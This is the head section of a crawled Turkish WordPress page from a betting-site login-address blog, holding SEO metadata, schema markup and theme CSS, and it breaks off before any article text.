

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ligobet.info/ligobet-nasil-gidiyor/
body_size: 23696
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="G1hnNBxW80QCqWEOicmRzModCVGvb8KfS8-_onuMruI" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ligobet Nasıl Gidiyor - Ligobet Giriş Adresi</title>
	<meta name="description" content="Ligobet nasıl gidiyor Ligobet tarafında bahis oynamak isteyenler konu hakkında bilgi edinmek için yazıyı okuyabilirler. Birçok bahisçi" />
	<link rel="canonical" href="https://ligobet.info/ligobet-nasil-gidiyor/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ligobet Nasıl Gidiyor - Ligobet Giriş Adresi" />
	<meta property="og:description" content="Ligobet nasıl gidiyor Ligobet tarafında bahis oynamak isteyenler konu hakkında bilgi edinmek için yazıyı okuyabilirler. Birçok bahisçi" />
	<meta property="og:url" content="https://ligobet.info/ligobet-nasil-gidiyor/" />
	<meta property="og:site_name" content="Ligobet Giriş Adresi" />
	<meta property="article:published_time" content="2023-04-22T19:00:00+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="5 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ligobet.info/ligobet-nasil-gidiyor/#article","isPartOf":{"@id":"https://ligobet.info/ligobet-nasil-gidiyor/"},"author":{"name":"admin","@id":"https://ligobet.info/#/schema/person/54dff0dc38d42ebccd3a84a491319a19"},"headline":"Ligobet Nasıl Gidiyor","datePublished":"2023-04-22T19:00:00+00:00","mainEntityOfPage":{"@id":"https://ligobet.info/ligobet-nasil-gidiyor/"},"wordCount":1033,"commentCount":0,"publisher":{"@id":"https://ligobet.info/#/schema/person/54dff0dc38d42ebccd3a84a491319a19"},"image":{"@id":"https://ligobet.info/ligobet-nasil-gidiyor/#primaryimage"},"thumbnailUrl":"https://ligobet.info/wp-content/uploads/2023/04/ligobet-nasil-gidiyor.jpg","keywords":["Ligobet Giriş","Ligobet Nasıl Gidiyor"],"articleSection":["Ligobet"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ligobet.info/ligobet-nasil-gidiyor/#respond"]}]},{"@type":"WebPage","@id":"https://ligobet.info/ligobet-nasil-gidiyor/","url":"https://ligobet.info/ligobet-nasil-gidiyor/","name":"Ligobet Nasıl Gidiyor - Ligobet Giriş Adresi","isPartOf":{"@id":"https://ligobet.info/#website"},"primaryImageOfPage":{"@id":"https://ligobet.info/ligobet-nasil-gidiyor/#primaryimage"},"image":{"@id":"https://ligobet.info/ligobet-nasil-gidiyor/#primaryimage"},"thumbnailUrl":"https://ligobet.info/wp-content/uploads/2023/04/ligobet-nasil-gidiyor.jpg","datePublished":"2023-04-22T19:00:00+00:00","description":"Ligobet nasıl gidiyor Ligobet tarafında bahis oynamak isteyenler konu hakkında bilgi edinmek için yazıyı okuyabilirler. Birçok bahisçi","breadcrumb":{"@id":"https://ligobet.info/ligobet-nasil-gidiyor/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://ligobet.info/ligobet-nasil-gidiyor/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://ligobet.info/ligobet-nasil-gidiyor/#primaryimage","url":"https://ligobet.info/wp-content/uploads/2023/04/ligobet-nasil-gidiyor.jpg","contentUrl":"https://ligobet.info/wp-content/uploads/2023/04/ligobet-nasil-gidiyor.jpg","width":1920,"height":1080,"caption":"Bir bahis sitesine giriş yaptıktan ve sitenin üst menü çubuğunda bulunan spor bahisleri seçeneğine tıklayarak bahis oynadıktan sonra, o sitenin spor bahisleri seçeneklerini gösteren bir sayfaya yönlendirileceksiniz"},{"@type":"BreadcrumbList","@id":"https://ligobet.info/ligobet-nasil-gidiyor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://ligobet.info/"},{"@type":"ListItem","position":2,"name":"Ligobet Nasıl Gidiyor"}]},{"@type":"WebSite","@id":"https://ligobet.info/#website","url":"https://ligobet.info/","name":"Ligobet Giriş Adresi","description":"Ligobet Giriş Adresi Bilgileri","publisher":{"@id":"https://ligobet.info/#/schema/person/54dff0dc38d42ebccd3a84a491319a19"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ligobet.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://ligobet.info/#/schema/person/54dff0dc38d42ebccd3a84a491319a19","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://ligobet.info/#/schema/person/image/","url":"https://ligobet.info/wp-content/uploads/2022/02/cropped-Ligobet-Giris.jpg","contentUrl":"https://ligobet.info/wp-content/uploads/2022/02/cropped-Ligobet-Giris.jpg","width":283,"height":100,"caption":"admin"},"logo":{"@id":"https://ligobet.info/#/schema/person/image/"},"sameAs":["https://ligobet.info"],"url":"https://ligobet.info/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ligobet Giriş Adresi &raquo; akışı" href="https://ligobet.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ligobet Giriş Adresi &raquo; yorum akışı" href="https://ligobet.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ligobet Giriş Adresi &raquo; Ligobet Nasıl Gidiyor yorum akışı" href="https://ligobet.info/ligobet-nasil-gidiyor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ligobet.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fligobet.info%2Fligobet-nasil-gidiyor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ligobet.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fligobet.info%2Fligobet-nasil-gidiyor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://ligobet.info/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://ligobet.info/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:250px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar 